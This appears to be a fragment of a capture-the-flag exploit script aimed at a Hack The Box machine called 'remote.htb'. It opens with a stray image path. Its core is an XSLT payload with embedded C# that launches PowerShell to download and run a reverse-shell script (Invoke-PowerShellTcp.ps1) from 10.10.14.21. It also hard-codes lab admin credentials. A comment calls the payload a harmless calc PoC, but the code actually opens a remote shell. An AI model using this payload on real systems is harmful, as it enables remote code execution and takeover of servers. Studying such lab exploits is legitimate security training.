 21
22 # Execute a calc for the PoC
23 payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
24 xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
25 xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
26 <msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
27 { string cmd = "IEX ( IWR http://10.10.14.21/Invoke-PowerShellTcp.ps1 -UseBasicParsing)"; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
28  proc.StartInfo.FileName = "powershell.exe"; proc.StartInfo.Arguments = cmd;\
29  proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
30  proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
31  </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
32  </xsl:template> </xsl:stylesheet> ';
33
34 login = "admin@htb.local";
35 password="baconandcheese";
36 host = "http://remote.htb";
37